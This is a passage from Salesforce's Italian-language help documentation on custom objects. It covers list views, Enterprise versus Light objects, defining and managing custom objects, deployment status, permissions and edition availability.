Nella pagina di elenco Oggetti personalizzati è visualizzato l'elenco dei record di oggetti personalizzati della visualizzazione corrente. Una visualizzazione elenco include i record di oggetti personalizzati di un solo tipo. Non è possibile visualizzare più di un tipo di oggetto personalizzato in un'unica visualizzazione elenco.

- **•** Fare clic sul nome di un record di oggetto personalizzato per visualizzarne i dettagli. Fare clic su **Modifica** o **Canc** accanto al nome di un record di oggetto personalizzato per [modificare o](#page-3993-0) [eliminare il record.](#page-3993-0)
- **•** Per diventare titolari di record di oggetti personalizzati in un'area di attesa, visualizzare la vista con l'elenco dell'area di attesa, selezionare la casella accanto a uno o più record e fare clic su **Accetta**.
- **•** Per trasferire la proprietà di più record in una volta sola, selezionare la casella accanto a uno o più record di oggetti personalizzati, quindi fare clic su **Cambia titolare**. Immettere il nuovo titolare del record, quindi, se lo si desidera, selezionare Invia messaggio di notifica per inviare un messaggio email al nuovo titolare del record, quindi fare clic su **Salva**.

#### VEDERE ANCHE:

[Panoramica sui record di oggetti personalizzati](#page-3991-0)

## <span id="page-3996-0"></span>Amministrazione degli oggetti personalizzati

## Oggetti personalizzati

È possibile archiviare le informazioni esclusive della propria organizzazione, Indicare se gli oggetti personalizzati sono disponibili per la ricerca, supportano la condivisione o includono l'accesso ad API in blocco e Streaming API.

Ogni oggetto personalizzato viene classificato come oggetto di applicazione Enterprise o oggetto di applicazione Light. La differenza tra le due categorie consiste nel fatto che gli oggetti di applicazione Light non supportano la condivisione né l'accesso all'API in blocco o a Streaming API.

Qualora fosse necessario monitorare l'utilizzo dell'organizzazione di ogni categoria, creare un tipo di rapporto personalizzato con un oggetto principale di Licenze utente e un oggetto secondario di Metrica utilizzo oggetto personalizzato per licenza utente.

Per impostazione predefinita, tutti gli oggetti personalizzati sono oggetti di applicazione Enterprise. Per trasformare l'oggetto personalizzato in oggetto di applicazione Light, disabilitare le opzioni Consenti condivisione, Consenti accesso API in blocco e Consenti accesso Streaming API nella pagina dei dettagli dell'oggetto.

Dopo avere definito un oggetto personalizzato, è possibile:

**•** Creare campi personalizzati.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare elenchi di oggetti personalizzati:

**•** "Lettura" per l'oggetto personalizzato

Per creare record di oggetti personalizzati:

**•** "Crea" per l'oggetto personalizzato

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

- **•** Associare l'oggetto personalizzato ad altri record e visualizzare i dati dell'oggetto personalizzato negli elenchi correlati personalizzati.
- **•** Creare layout di pagina.
- **•** Personalizzare i risultati della ricerca e i campi dell'oggetto personalizzato che vengono visualizzati nei risultati.
- **•** Creare una scheda personalizzata per l'oggetto personalizzato.
	- Nota: per consentire agli utenti di trovare i record di un oggetto personalizzato durante la ricerca, creare un gruppo di schede personalizzate per Impostazioni predefinite attivate o Impostazioni predefinite disattivate. La creazione di una scheda personalizzata attiva l'impostazione **Consenti ricerca**.
- **•** Creare rapporti e cruscotti digitali per analizzare i dati degli oggetti personalizzati
- **•** Condividere oggetti, schede e applicazioni personalizzati, nonché qualsiasi altro componente correlato con altri utenti di Salesforce in Force.com AppExchange.
- **•** Importare record di oggetti personalizzati.

#### VEDERE ANCHE:

[Controllo dell'utilizzo degli oggetti personalizzati dell'organizzazione in base al tipo di licenza](#page-4012-0)

## Gestione degli oggetti personalizzati

È possibile creare, personalizzare, modificare, eliminare o troncare gli oggetti personalizzati per estendere la funzionalità offerta dagli oggetti standard, come account e referenti.

Nota: è possibile che l'amministratore abbia creato una scheda senza informazioni di supporto. Se si necessita di assistenza per comprendere il funzionamento di una scheda per un oggetto personalizzato, rivolgersi all'amministratore.

Le impostazioni di gestione degli oggetti indicano gli oggetti personalizzati definiti per l'organizzazione. Da questo elenco è possibile:

- **•** Definire un oggetto personalizzato.
- **•** Visualizzare informazioni dettagliate su un oggetto personalizzato.

Le funzionalità facoltative che è possibile personalizzare includono l'abilitazione della ricerca e dei rapporti, il tracciamento delle attività, il tracciamento della cronologia dei campi e la possibilità di rendere l'oggetto disponibile per il Portale Clienti Salesforce.

- **•** Per aggiornare la definizione di un oggetto personalizzato, fare clic su **Modifica** e aggiornare i campi desiderati.
	- Nota: I campi Consenti rapporti e Consenti attività e Consenti ricerca non sono bloccati in Gestito - Rilasciato e possono essere modificati dallo sviluppatore nelle versioni future di un pacchetto gestito.
- **•** Per [eliminare un oggetto personalizzato](#page-4006-0), fare clic su **Canc**.
- **•** Per [troncare un oggetto personalizzato,](#page-4011-0) fare clic su **Tronca**.
- **•** Per [visualizzare oggetti personalizzati eliminati,](#page-4008-0) fare clic sul link **Oggetti eliminati**. Il numero totale di oggetti personalizzati eliminati per l'organizzazione è indicato tra parentesi.

La pagina dei dettagli dell'oggetto personalizzato contiene informazioni su varie caratteristiche dell'oggetto, compresi i campi standard, i campi personalizzati, il tracciamento della cronologia dei campi, le relazioni, i link personalizzati, i layout di ricerca, i layout di pagina e i limiti dell'oggetto. È possibile:

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e

**Database.com Edition**

I pacchetti gestiti non sono disponibili nella versione **Database.com Edition**.

### AUTORIZZAZIONI **UTENTE**

Per creare e modificare gli oggetti personalizzati:

- **•** Fare clic su singoli elementi per visualizzare dettagli aggiuntivi.
- **•** Per eliminare un campo personalizzato, fare clic su **Canc** accanto al suo nome nella sezione Campi e relazioni personalizzati.
- **•** Fare clic su **Altro** nella parte inferiore della pagina o su **Visualizza altro** sotto un elenco correlato per visualizzare ulteriori elementi.
- **•** Fare clic su **Nuovo** per aggiungere direttamente nuove voci.

#### VEDERE ANCHE:

[Linee guida per velocizzare la ricerca](#page-359-0) [Oggetti personalizzati](#page-3996-0) [Modifica degli oggetti personalizzati](#page-4004-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

### Stato della distribuzione per gli oggetti personalizzati e gli oggetti esterni

Mentre si sviluppa un oggetto personalizzato o esterno, potrebbe essere preferibile non mostrarlo agli utenti ed evitare che interagiscano con il medesimo. Poiché gli utenti possono essere infastiditi dalle modifiche apportate al layout o perdere dati quando si eliminano campi personalizzati, è possibile controllare la visibilità di un nuovo oggetto finché non è completamente sviluppato.

Per controllare quando gli utenti possono vedere e utilizzare l'oggetto e la scheda personalizzata, gli elenchi correlati e i rapporti associati, utilizzare l'impostazione Stato distribuzione nella definizione dell'oggetto.

- **•** Scegliere "In fase di sviluppo" come Stato distribuzione quando si inizia a creare l'oggetto personalizzato o esterno. In questo modo, durante la progettazione e le verifiche, l'oggetto risulterà nascosto agli altri utenti. Solo gli utenti che dispongono dell'autorizzazione "Personalizza applicazione" possono visualizzare la scheda dell'oggetto, i risultati di ricerca, gli elenchi correlati e i tipi di dati dei rapporti.
- **•** Modificare lo Stato distribuzione in "Distribuito" quando si desidera consentire a tutti gli utenti di utilizzare l'oggetto e l'eventuale scheda personalizzata, gli elenchi e i rapporti associati.
- **•** Se dopo aver distribuito un oggetto personalizzato o esterno, si desidera apportare ulteriori modifiche, è possibile riportare lo Stato distribuzione su "In fase di sviluppo".
- Nota: Lo Stato distribuzione di un tipo di rapporto personalizzato passa da Distribuito a In fase di sviluppo se il relativo oggetto principale è un oggetto personalizzato il cui Stato distribuzione cambia in modo analogo.

#### VEDERE ANCHE:

[Linee guida per velocizzare la ricerca](#page-359-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

Gli oggetti esterni Lightning Connect sono disponibili nella versione: **Developer Edition** e con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE

Per distribuire gli oggetti personalizzati e gli oggetti esterni:

 $\triangledown$  Nota: Le percentuali dei limiti degli oggetti vengono troncate, non arrotondate. Ad esempio, se l'organizzazione utilizza il 95,55% del limite per una determinata personalizzazione, il limite visualizzato per l'oggetto è 95%.

### <span id="page-3999-1"></span>Definizione di un oggetto personalizzato

È possibile tenere traccia e archiviare le informazioni esclusive della propria organizzazione. Le procedure sono diverse, in base all'ambiente Salesforce in uso.

IN QUESTA SEZIONE:

#### [Definizione di un oggetto personalizzato in Lightning Experience](#page-3999-0)

È possibile tenere traccia e archiviare le informazioni esclusive della propria organizzazione. Se a sinistra della schermata è presente una barra di navigazione, ci si trova in Lightning Experience. Se nella parte alta della schermata compare una fila di schede, ci si trova in Salesforce Classic.

#### [Definizione di un oggetto personalizzato in Salesforce Classic](#page-4000-0)

È possibile tenere traccia e archiviare le informazioni esclusive della propria organizzazione. Se nella parte alta della schermata compare una fila di schede, ci si trova in Salesforce Classic. Se a sinistra è presente una barra di navigazione, ci si trova in Lightning Experience

### [Campi per la definizione degli oggetti personalizzati](#page-4000-1)

Quando si crea un oggetto personalizzato, sono necessari diversi campi per definire il modo in cui si può accedere all'oggetto.

#### [Considerazioni sulla creazione degli oggetti personalizzati](#page-4004-1)

Prima di creare un oggetto personalizzato, assicurarsi di avere esaminato queste considerazioni.

### VEDERE ANCHE:

[Linee guida per velocizzare la ricerca](#page-359-0) [Panoramica sulle relazioni tra gli oggetti](#page-4013-0)

<span id="page-3999-0"></span>[Definizione della guida a livello di oggetto](#page-3964-0)

### Definizione di un oggetto personalizzato in Lightning Experience

È possibile tenere traccia e archiviare le informazioni esclusive della propria organizzazione. Se a sinistra della schermata è presente una barra di navigazione, ci si trova in Lightning Experience. Se nella parte alta della schermata compare una fila di schede, ci si trova in Salesforce Classic.

- **1.** Nell'angolo superiore destro di qualsiasi pagina di Imposta, fare clic su **Crea** > **Oggetto personalizzato**.
- **2.** Compilare i campi per l'oggetto personalizzato.
- **3.** Salvare il nuovo oggetto.

### VEDERE ANCHE:

[Campi per la definizione degli oggetti personalizzati](#page-4000-1) [Considerazioni sulla creazione degli oggetti personalizzati](#page-4004-1) [Definizione di un oggetto personalizzato](#page-3999-1)

### EDIZIONI

Disponibile nelle versioni: Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare e modificare gli oggetti personalizzati:

### <span id="page-4000-0"></span>Definizione di un oggetto personalizzato in Salesforce Classic

È possibile tenere traccia e archiviare le informazioni esclusive della propria organizzazione. Se nella parte alta della schermata compare una fila di schede, ci si trova in Salesforce Classic. Se a sinistra è presente una barra di navigazione, ci si trova in Lightning Experience

- **1.** Da Imposta, immettere *Oggetti* nella casella Ricerca veloce e selezionare **Oggetti**.
- **2.** Fare clic su **Nuovo oggetto personalizzato**.
- **3.** Seguire procedura guidata per compilare i campi per l'oggetto personalizzato.
- **4.** Salvare il nuovo oggetto.

#### VEDERE ANCHE:

[Campi per la definizione degli oggetti personalizzati](#page-4000-1) [Considerazioni sulla creazione degli oggetti personalizzati](#page-4004-1) [Definizione di un oggetto personalizzato](#page-3999-1)

### <span id="page-4000-1"></span>Campi per la definizione degli oggetti personalizzati

Quando si crea un oggetto personalizzato, sono necessari diversi campi per definire il modo in cui si può accedere all'oggetto.

Nota: se un amministratore ha creato una scheda senza includere la guida, contattare il proprio amministratore nel caso in cui siano necessarie informazioni sul funzionamento di un oggetto personalizzato.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare e modificare gli oggetti personalizzati:

**•** "Personalizza applicazione"

### EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**,

**Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**







VEDERE ANCHE:

[Definizione di un oggetto personalizzato](#page-3999-1)

### <span id="page-4004-1"></span>Considerazioni sulla creazione degli oggetti personalizzati

Prima di creare un oggetto personalizzato, assicurarsi di avere esaminato queste considerazioni.

#### **Autorizzazioni sugli oggetti**

Nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, quando si crea un oggetto personalizzato, le autorizzazioni "Lettura" "Crea" "Modifica" ed "Elimina" per tale oggetto sono disabilitate per i profili in cui le autorizzazioni "Visualizza tutti i dati" o "Modifica tutti i dati" sono disabilitate. Abilitare l'accesso agli oggetti personalizzati negli insiemi di autorizzazioni o nei profili personalizzati e assegnarli agli utenti che necessitano di accedere.

Nelle versioni Contact Manager Edition, Group Edition e Professional Edition, quando si crea un oggetto personalizzato le autorizzazioni "Lettura", "Crea", "Modifica" ed "Elimina" su tale oggetto sono abilitate per tutti i profili.

#### **Modello di condivisione**

Un'impostazione predefinita a livello di organizzazione controlla il modello di condivisione dei dati per gli oggetti personalizzati. Per ulteriori informazioni, vedere [Protezione degli oggetti personalizzati](#page-4024-0) a pagina 4019.

#### **Delega dell'amministrazione di oggetti personalizzati**

Dopo avere creato un oggetto personalizzato, è possibile delegarne l'amministrazione a utenti non amministratori.

#### **Aree di attesa**

Dopo aver creato un oggetto personalizzato, è possibile definire delle aree di attesa per distribuire la proprietà dei record dell'oggetto personalizzato agli utenti.

#### <span id="page-4004-0"></span>VEDERE ANCHE:

[Definizione di un oggetto personalizzato](#page-3999-1)

### Modifica degli oggetti personalizzati

Personalizzare l'interfaccia utente degli oggetti personalizzati:

- **•** Creando una scheda personalizzata; vedere [Definizione delle schede personalizzate](#page-3956-0) a pagina 3951.
- **•** Creando relazioni e campi personalizzati; vedere [Definizione di campi oggetto personalizzato](#page-4005-0) a pagina 4000.
- **•** Aggiungendo pulsanti e link personalizzati per eseguire azioni o collegare ad altre pagine o siti Web; vedere [Definizione di pulsanti e link personalizzati](#page-4872-0) a pagina 4867.
- **•** Definendo quali campi vengono visualizzati agli utenti nelle pagine dei dettagli e di modifica dei record; vedere [Creazione di layout di pagina per oggetti personalizzati](#page-3938-0) a pagina 3933.
- **•** Specificando quali campi vengono visualizzati agli utenti nei risultati di ricerca, nelle finestre di dialogo di ricerca e negli elenchi chiave delle schede degli oggetti personalizzati; vedere [Personalizzazione dei layout di ricerca per oggetti personalizzati](#page-4023-0) a pagina 4018.
- **•** Creando tipi di record per visualizzare valori degli elenchi di selezione e layout di pagina diversi per i vari utenti in base ai loro profili; vedere [Creazione di tipi di record per gli oggetti](#page-4022-0) [personalizzati](#page-4022-0) a pagina 4017.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per personalizzare oggetti personalizzati:

### <span id="page-4005-0"></span>Definizione dei campi oggetto personalizzato

I campi degli oggetti personalizzati memorizzano i dati per i record degli oggetti personalizzati.

#### **Campi personalizzati per gli oggetti personalizzati**

È possibile creare campi personalizzati in cui archiviare le informazioni specifiche della propria organizzazione. È anche possibile creare campi di relazione personalizzati per associare l'oggetto personalizzato a un altro oggetto in Salesforce.

### **Campi standard per oggetti personalizzati**

Gli oggetti personalizzati includono automaticamente i seguenti campi standard. Fare clic su **Modifica** per modificare eventuali campi modificabili.

